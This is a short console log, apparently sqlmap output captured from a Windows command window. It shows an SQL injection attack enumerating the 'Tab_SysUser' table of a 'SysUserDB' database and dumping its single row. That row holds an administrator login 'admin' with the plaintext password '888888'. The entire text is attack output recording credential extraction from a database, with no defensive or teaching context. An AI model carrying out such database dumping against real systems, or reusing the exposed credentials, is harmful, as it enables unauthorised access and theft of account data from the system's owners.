 C:\Windows\system32\cmd.exe
[14:36:21] [INFO] the SQL query used returns 3 entries
[14:37:11] [WARNING] connection timed out while trying to get error page informa
tion (500)
[14:37:11] [WARNING] unable to retrieve column names for table 'Tab_SysUser' in
database 'SysUserDB'
[14:37:11] [INFO] fetching entries of column(s) 'SysUserLoginName, SysUserLoginP
wd, SysUserName, []' for table 'Tab_SysUser' in database 'SysUserDB'
[14:37:11] [INFO] resumed: 1
[14:37:11] [INFO] fetching number of distinct values for column '[]'
[14:37:22] [INFO] fetching number of distinct values for column 'SysUserName'
[14:37:23] [INFO] retrieved: 1
[14:37:23] [INFO] using column 'SysUserName' as a pivot for retrieving row data
[14:37:24] [INFO] retrieved: 系统开发用户
[14:37:27] [INFO] retrieved: 888888
[14:37:38] [INFO] retrieved: admin
[14:37:38] [INFO] analyzing table dump for possible password hashes
Database: SysUserDB
Table: Tab_SysUser
[1 entry]
+---------+------------------+-----------------+-------------+
|         | SysUserLoginName | SysUserLoginPwd | SysUserName |
+---------+------------------+-----------------+-------------+
| <blank> | admin            | 888888          | 系统开发用户      |
+---------+------------------+-----------------+-------------+